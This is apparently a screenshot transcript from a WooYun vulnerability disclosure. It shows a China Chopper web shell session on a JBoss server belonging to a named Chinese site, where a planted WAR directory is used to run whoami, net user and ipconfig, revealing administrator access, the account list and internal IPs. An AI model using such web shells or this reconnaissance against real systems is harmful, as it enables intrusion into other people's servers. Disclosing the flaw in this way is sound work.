 中国菜刀@XiaoDao.0.12.30
http://www.invest-zibo...
+
星期天 2015-05-24 四月初七
[*] 磁盘列表 [ C:D:E:F:G: ]
G:\testserver\jboss-4.2.3.GA_net\server\default\deploy\management\test524.war\> whoami
ibm_17\administrator
G:\testserver\jboss-4.2.3.GA_net\server\default\deploy\management\test524.war\> net user
\\IBM_17 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_IBM IWAM_IBM SQLDebugger
SUPPORT_388945a0
命令成功完成。
G:\testserver\jboss-4.2.3.GA_net\server\default\deploy\management\test524.war\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.253
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.1.59
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312